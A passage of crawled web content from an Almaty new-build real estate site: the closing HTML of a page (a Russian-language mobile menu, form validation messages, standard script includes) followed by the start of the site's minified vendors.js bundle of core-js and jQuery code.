                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://novostroyki-almaty.kz/Media/assets/js/vendors.js?v=1656316183
body_size: 136792
content:
!function(t){function e(n){if(r[n])return r[n].exports;var i=r[n]={i:n,l:!1,exports:{}};return t[n].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n=window.webpackJsonp;window.webpackJsonp=function(r,o,s){for(var a,c,u,l=0,f=[];l<r.length;l++)c=r[l],i[c]&&f.push(i[c][0]),i[c]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(t[a]=o[a]);for(n&&n(r,o,s);f.length;)f.shift()();if(s)for(l=0;l<s.length;l++)u=e(e.s=s[l]);return u};var r={},i={5:0};e.e=function(t){function n(){a.onerror=a.onload=null,clearTimeout(c);var e=i[t];0!==e&&(e&&e[1](new Error("Loading chunk "+t+" failed.")),i[t]=void 0)}var r=i[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var o=new Promise(function(e,n){r=i[t]=[e,n]});r[2]=o;var s=document.getElementsByTagName("head")[0],a=document.createElement("script");a.type="text/javascript",a.charset="utf-8",a.async=!0,a.timeout=12e4,e.nc&&a.setAttribute("nonce",e.nc),a.src=e.p+"async-modules/"+({0:"magnific-popup",2:"validate",3:"intersection-observer"}[t]||t)+".js?v="+{0:"8b9a0a9511730379b9e9",1:"086a0a76489bcabc5ccd",2:"91d420ad342c9f090506",3:"1a75b8c6cd5ececc7e58"}[t];var c=setTimeout(n,12e4);return a.onerror=a.onload=n,s.appendChild(a),o},e.m=t,e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/Media/assets/js/",e.oe=function(t){throw console.error(t),t}}([function(t,e,n){var r=n(2),i=n(18),o=n(11),s=n(12),a=n(19),c=function(t,e,n){var u,l,f,h,p=t&c.F,d=t&c.G,v=t&c.S,m=t&c.P,g=t&c.B,y=d?r:v?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});d&&(n=e);for(u in n)l=!p&&y&&void 0!==y[u],f=(l?y:n)[u],h=g&&l?a(f,r):m&&"function"==typeof f?a(Function.call,f):f,y&&s(y,u,f,t&c.U),b[u]!=f&&o(b,u,h),m&&x[u]!=f&&(x[u]=f)};r.core=i,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var r=n(4);t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){var r=n(52)("wks"),i=n(34),o=n(2).Symbol,s="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=s&&o[t]||(s?o:i)("Symbol."+t))}).store=r},function(t,e,n){t.exports=!n(3)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e,n){var r=n(1),i=n(100),o=n(22),s=Object.defineProperty;e.f=n(6)?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(24),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(23);t.exports=function(t){return Object(r(t))}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(7),i=n(33);t.exports=n(6)?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2),i=n(11),o=n(14),s=n(34)("src"),a=Function.toString,c=(""+a).split("toString");n(18).inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(u&&(o(n,s)||i(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,e,n){var r=n(0),i=n(3),o=n(23),s=/"/g,a=function(t,e,n,r){var i=String(o(t)),a="<"+e;return""!==n&&(a+=" "+n+'="'+String(r).replace(s,"&quot;")+'"'),a+">"+i+"</"+e+">"};t.exports=function(t,e){var n={};n[t]=e(a),r(r.P+r.F*i(function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}),"String",n)}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(49),i=n(23);t.exports=function(t){return r(i(t))}},function(t,e,n){var r=n(50),i=n(33),o=n(15),s=n(22),a=n(14),c=n(100),u=Object.getOwnPropertyDescriptor;e.f=n(6)?u:function(t,e){if(t=o(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e,n){var r=n(14),i=n(9),o=n(72)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e){var n=t.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(t,e,n){var r=n(10);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){"use strict";var r=n(3);t.exports=function(t,e){return!!t&&r(function(){e?t.call(null,function(){},1):t.call(null)})}},function(t,e,n){var r=n(4);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(0),i=n(18),o=n(3);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){var r=n(19),i=n(49),o=n(9),s=n(8),a=n(89);t.exports=function(t,e){var n=1==t,c=2==t,u=3==t,l=4==t,f=6==t,h=5==t||f,p=e||a;return function(e,a,d){for(var v,m,g=o(e),y=i(g),b=r(a,d,3),x=s(y.length),_=0,w=n?p(e,x):c?p(e,0):void 0;x>_;_++)if((h||_ in y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else 